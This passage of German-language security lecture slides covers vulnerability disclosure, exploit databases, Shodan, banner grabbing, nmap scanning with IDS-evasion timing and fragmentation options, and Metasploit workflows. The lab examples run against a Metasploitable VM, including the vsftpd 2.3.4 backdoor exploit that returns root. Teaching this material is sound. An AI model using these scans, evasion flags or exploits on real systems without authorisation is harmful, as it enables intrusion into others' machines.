  Facebook, Google, Microsoft etc.
teilweise auch von öffentlichen Einrichtungen / Institutionen

Slide 40
Full Disclosure
Informationen so früh und umfangreich zur Verfügung stellen wie möglich
“Full disclosure -- the practice of making the details of security vulnerabilities public -- is a damned good idea. Public scrutiny is the only reliable way to improve security, while secrecy only makes us less secure.”
  [Bruce Schneier, Januar 2007, https://www.schneier.com/essays/archives/2007/01/schneier_full_disclo.html]
  ökonomischer Hintergedanke:
    Schwachstellen schaden nicht IT-Herstellern, sondern Kunden
      kein unmittelbarer Grund für Beseitigung
    Druckmittel:
      Image / PR-Schaden
      Regulierung / rechtliche Regelungen
Mailing-Liste:
  http://seclists.org/fulldisclosure/

Slide 41
Weitere öffentliche Quellen für Schwachstellen und Exploites
https://www.exploit-db.com/
  „The Exploit Database – ultimate archive of Exploits, Shellcode, and Security Papers. “
  Google Hacking Database
    Google-Suchanfrage bzgl. Web-Seiten mit Schwachstellen
http://www.securityfocus.com/
https://www.cvedetails.com/
https://osvdb.org
…
Sourcecode Repositories
  Github, SourceForge etc.
  Idee:
    Änderungen am Quellkode überprüfen bezüglich:
      Fix für Schwachstelle?
      Schwachstelle bereits bekannt?

Slide 42

shodan.io — die etwas andere Suchmaschine…

Slide 43

shodan.io — die etwas andere Suchmaschine…

Slide 44

shodan.io — die etwas andere Suchmaschine…

Slide 45

shodan.io — die etwas andere Suchmaschine…

Slide 46

shodan.io — die etwas andere Suchmaschine…

Slide 47

shodan.io — die etwas andere Suchmaschine…

Slide 48
Informationsbeschaffung:
Banner Grabbing
Ziel: Informationen über IT-Komponenten sammeln
Anwendungsfälle:
  automatisierte Inventur der betriebenen Komponenten
  Informationsgewinn aus Angreifersicht
Beispiel:
  >telnet mail.zih.tu-dresden.de 25
  220 server-50.mailclusterdns.zih.tu-dresden.de ESMTP Exim
  >telnet www.tu-dresden.de 80
  GET / HTTP/1.0
  HTTP/1.1 302 Moved Temporarily
  Server: nginx

Slide 49
Metasploit
Open Source Framework zum Erstellen / Anwenden von Exploits
  Basis des kommerziellen Metasploit Pro der Firma Rapid7
  enthält Vielzahl vorgefertigter Angriffswerkzeuge / Exploits

Slide 50

Hacking made easy: Metasploit

Slide 51
Metasploit
Open Source Framework zum Erstellen / Anwenden von Exploits
  Basis des kommerziellen Metasploit Pro der Firma Rapid7
  enthält Vielzahl vorgefertigter Angriffswerkzeuge / Exploits
Analyse-Ergebnisse können automatisch in Datenbank gespeichert werden
unterstützt Skripte
Kommandozeilen-basierte Werkzeugsammlung
  graphisches Frontend: Armitage
Metasploit-Konsole
  msfconsole
Befehle:
  help
  search TERM // Metasploit Werkzeuge bzgl. TERM durchsuchen
  use TOOL // TOOL auswählen (Scanner, Exploit etc.)

Slide 52
Informationsbeschaffung:
Netzscan mit nmap
nmap.org
Open Source Netz-Scanner
viele verschiedene Scan-Modi
  -sS: TCP SYN scan
      erfordert root Rechte
  -sT: kompletter TCP-Verbindungs-Aufbau
  -sU: UDP-Scan
Scan nach Diensten (inklusive Version)
  -sV

Slide 53
Informationsbeschaffung:
Netzscan mit nmap
Betriebssystem Scan
  -O
  Beispielausgabe:
    Device type: general purpose
    Running: Linux 2.6.X
    OS CPE: cpe:/o:linux:linux_kernel:2.6
    OS details: Linux 2.6.9 - 2.6.33

Slide 54
Informationsbeschaffung:
Netzscan mit nmap
root@kali:~# nmap -sV 192.168.1.11
  Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-02 16:18 CET
  Nmap scan report for 192.168.1.11
  Host is up (0.00054s latency).
  Not shown: 977 closed ports
  PORT STATE SERVICE VERSION
  21/tcp open ftp vsftpd 2.3.4
  22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
  23/tcp open telnet Linux telnetd
  25/tcp open smtp Postfix smtpd
  53/tcp open domain ISC BIND 9.4.2
  80/tcp open http Apache httpd 2.2.8 ((Ubuntu) DAV/2)
  111/tcp open rpcbind 2 (RPC #100000)
  139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
  445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
  512/tcp open exec?
  513/tcp open login
  514/tcp open tcpwrapped

Slide 55
Informationsbeschaffung:
Netzscan mit nmap
root@kali:~# nmap -sV 192.168.1.11
  Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-02 16:18 CET
  Nmap scan report for 192.168.1.11
  Host is up (0.00054s latency).
  Not shown: 977 closed ports
  PORT STATE SERVICE VERSION
  1099/tcp open rmiregistry GNU Classpath grmiregistry
  1524/tcp open shell Metasploitable root shell
  2049/tcp open nfs 2-4 (RPC #100003)
  2121/tcp open ftp ProFTPD 1.3.1
  3306/tcp open mysql MySQL 5.0.51a-3ubuntu5
  5432/tcp open postgresql PostgreSQL DB 8.3.0 - 8.3.7
  5900/tcp open vnc VNC (protocol 3.3)
  6000/tcp open X11 (access denied)
  6667/tcp open irc UnrealIRCd

Slide 56
Informationsbeschaffung:
Netzscan mit nmap
root@kali:~# nmap -sV 192.168.1.11
  Starting Nmap 7.40 ( https://nmap.org ) at 2017-01-02 16:18 CET
  Nmap scan report for 192.168.1.11
  Host is up (0.00054s latency).
  Not shown: 977 closed ports
  PORT STATE SERVICE VERSION
  8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
  8180/tcp open http Apache Tomcat/Coyote JSP engine 1.1
  MAC Address: 00:0C:29:66:3E:E0 (VMware)
  Service Info: Hosts: metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
  Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
  Nmap done: 1 IP address (1 host up) scanned in 63.97 seconds

Slide 57
Informationsbeschaffung:
Netzscan mit nmap
nmap untersützt Skripte
  LUA
  Vielzahl implementierter Protokolle als Bibliotheken
  existierende Skripte: https://nmap.org/nsedoc/
Beispiel:
  nmap --script smtp-commands 192.168.1.11
    Nmap: 25/tcp open smtp
    [*] Nmap: |_smtp-commands: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
  nmap --script smb-os-discovery 192.168.1.11
    Host script results:
    [*] Nmap: | smb-os-discovery:
    [*] Nmap: | OS: Unix (Samba 3.0.20-Debian)
    [*] Nmap: | NetBIOS computer name:
    [*] Nmap: | Workgroup: WORKGROUP

Slide 58
Informationsbeschaffung:
Netzscan mit nmap
Probleme:
  Intrusion Dedection & Prevention Systeme
  Honeypots
  Scans werden erkannt und verhindert / Abwehrmassnahmen eingeleitet
Lösung:
  Scannen unterhalb der Wahrnehmungsschwelle / „im Rauschen untergehen“
  nmap Optionen
    Scan-Zeit:
      -T0: 5 Minuten zwischen Paketen
    Pakete fragmentieren:
      -f: IDS-Systeme vermeiden teilweise das
      aufwendige Defragmentieren

Slide 59
nmap Integration in Metasploit
nmap ausführen und Daten automatisch in Metasploit Datenbank speichern
  msf> db_nmap -p0-65535 192.168.1.11
Dienste und Software-Versionen ermitteln
  msf> db_nmap -A 192.168.1.11

Slide 60
nmap Integration in Metasploit
Skripte sind auch möglich
  msf> db_nmap --script ftp-vsftpd-backdoor 192.168.1.11
    [*] Nmap: 21/tcp open ftp
    [*] Nmap: | ftp-vsftpd-backdoor:
    [*] Nmap: | VULNERABLE:
    [*] Nmap: | vsFTPd version 2.3.4 backdoor
    [*] Nmap: | State: VULNERABLE (Exploitable)
    [*] Nmap: | IDs: OSVDB:73573 CVE:CVE-2011-2523
    [*] Nmap: | vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
    [*] Nmap: | Disclosure date: 2011-07-03
    [*] Nmap: | Exploit results:
    [*] Nmap: | Shell command: id
    [*] Nmap: | Results: uid=0(root) gid=0(root)
    [*] Nmap: | References:
    [*] Nmap: | http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
    [*] Nmap: | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
    [*] Nmap: | https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
    [*] Nmap: |_ http://osvdb.org/73573

Slide 61
Metasploit Datenbank Abfrage
msf> hosts
  liste die bisher untersuchten Rechner auf
msf> services
  listet die bisher gefundenen Dienste auf
msf> vulns
  listet gefundene Vulnerabilites auf
msf> creds
  listet gefundene Credentials (Paßwörter etc.)

Slide 62
Metasploit Dienste Scanner
zusätzlicher (auxiliary) Bestandteil von Metasploit
Verzeichnis auxiliary/scanner
  Tab-Vervollständigung nutzen zum Anzeigen der verfügbaren Scanner
Beispiel:
  msf> use auxiliary/scanner/smb/smb_enumshares
  Konfigurations-Optionen anzeigen:
    msf> show options
  oft verwendet: Ziel-Rechner – RHOSTS
    msf> set RHOSTS 192.168.1.11
  Ausführen:
    msf> run
  [+] 192.168.1.11:139 - print$ - (DISK) Printer Drivers
  [+] 192.168.1.11:139 - tmp - (DISK) oh noes!
  [+] 192.168.1.11:139 - opt - (DISK)
  [+] 192.168.1.11:139 - IPC$ - (IPC) IPC Service (metasploitable server (Samba 3.0.20-Debian))
  [+] 192.168.1.11:139 - ADMIN$ - (IPC) IPC Service (metasploitable server (Samba 3.0.20-Debian))
  [*] Scanned 1 of 1 hosts (100% complete)
  [*] Auxiliary module execution completed

Slide 63
Metasploit Dienste Scanner
Beispiel:
  msf> use auxiliary/scanner/smb/smb_enumshares
  msf> set RHOSTS 192.168.1.11
  msf> run
    [+] 192.168.1.11:139 - print$ - (DISK) Printer Drivers
    [+] 192.168.1.11:139 - tmp - (DISK) oh noes!
    [+] 192.168.1.11:139 - opt - (DISK)
    [+] 192.168.1.11:139 - IPC$ - (IPC) IPC Service (metasploitable server (Samba 3.0.20-Debian))
    [+] 192.168.1.11:139 - ADMIN$ - (IPC) IPC Service (metasploitable server (Samba 3.0.20-Debian))
    [*] Scanned 1 of 1 hosts (100% complete)
    [*] Auxiliary module execution completed

Slide 64
Open Vulnerability Assessment System –
OpenVAS
http://openvas.org
Open Source Software zum Schwachstellen scannen und verwalten
  kommerzielle Appliance erhältlich von Greenbone Networks GmbH
Web-basierte Benutzungsoberfläche
  Scanner läuft als Server-Anwendung
Abspaltung von Nessus
  ursprünglich Open Source Schwachstellen-Scanner
  mittlerweile kommerzielles Angebot von Tenable Network Security
enthält mehr als 51000 Network Vulnerability Tests (NVTs) [Stand Juni 2018]
  wöchentlich aktualisiert
einfacher Zugriff auf
  CVE‘s, CPE‘s, OVAL Definitionen
  Meldungen von BUND-CERT, DFN-CERT

Slide 65

Open Vulnerability Assessment System –
OpenVAS

Slide 66
Metasploit ←→ OpenVAS Integration
OpenVAS Scans können direkt in Metasploit gestartet werden
  alternativ: Import von OpenVAS-Ergebnissen
msf> load openvas // OpenVAS Modul in Metasploit laden
msf> openvas_connect USERNAME PASSWORD HOST PORT
// Verbindung mit OpenVAS Backend herstellen
msf> openvas_report_list // existierende Berichte auflisten
msf> openvas_report_import REPORT_ID REPORT_FORMAT
// Report importieren (Format = 4)
Anzeige in Metasploit
  Kommando: vulns
    vulns –S SEARCH_TERM // durchsuchen
    vulns –p PORT // nur Schwachstellen bzgl. des angegebenen
    Ports anzeigen

Slide 67
Metasploit – Exploits
viele „ready to use“ Exploits in Metasploit enthalten
Unterordner: exploit/
Beispiel
  msf> use exploit/unix/ftp/vsftpd_234_backdoor
Parameter anzeigen mit show options
Ziel auswählen
  show targets
  typischerweise: automatische Auswahl
  manuelle Auswahl: wenn unklar, welche konkrete Version / Patch-Level etc. auf dem Ziel installiert ist
Payload festlegen!
  Schadsoftware die auf dem Ziel ausgeführt wird
Ausführen:
  exploit

Slide 68
Metasploit – Payloads
viele „ready to use“ Payloads in Metasploit enthalten
